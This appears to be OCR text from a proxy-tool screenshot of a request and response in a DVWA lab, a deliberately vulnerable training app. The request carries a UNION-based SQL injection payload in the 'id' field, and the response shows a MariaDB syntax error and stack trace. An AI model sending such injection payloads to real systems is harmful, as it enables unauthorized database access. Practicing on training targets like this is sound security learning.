 Request
Pretty Raw Hex
\n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://192.168.100.217
10 Connection: keep-alive
11 Referer: http://192.168.100.217/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=sfn8o03no22b390216hl0sf0l9
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1' UNION SELECT 1, DATABASE()--&Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render
\n
</b>
: Uncaught mysqli_sql_exception: You have an error in your SQL syntax; check the manual
that corresponds to your MariaDB server version for the right syntax to use near '\' UNION
SELECT 1, DATABASE()--' at line 1 in
/var/www/html/DVWA/vulnerabilities/sqli/source/medium.php:12
15 Stack trace:
16 #0 /var/www/html/DVWA/vulnerabilities/sqli/source/medium.php(12): mysqli_query()
17 #1 /var/www/html/DVWA/vulnerabilities/sqli/index.php(34): require_once('...')
18 #2 {main}
19 thrown in <b>
/var/www/html/DVWA/vulnerabilities/sqli/source/medium.php
</b>
on line <b>